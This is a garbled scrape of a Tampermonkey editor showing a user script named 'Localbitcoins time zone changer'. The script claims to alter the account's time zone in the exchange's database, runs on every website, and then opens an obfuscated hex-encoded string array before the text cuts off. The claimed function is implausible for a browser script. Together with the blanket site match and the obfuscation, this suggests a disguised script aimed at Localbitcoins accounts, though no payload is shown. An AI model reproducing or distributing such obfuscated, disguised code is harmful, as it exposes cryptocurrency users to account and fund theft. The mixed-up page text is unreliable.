 Tampermonkey® by Jan Biniok
v4.11
<新建用户脚本>
编辑器
文件 编辑 选择内容 查找 转到 开发者
保存 Ctrl-S
pt==
update December 2020 localbitcoins
保存到磁盘
Localbitcoins time zone changer
3.5
重置编辑器
on Script changes time zone for your account in localbitcoins database.
AnhaoF
关闭 Ctrl-Q
https://*/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0xb616=
12 ["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x5A\x32\x56\x30\x52\x57\x78\x6C\x62\x57\x56\x75\x64\x48\x4E\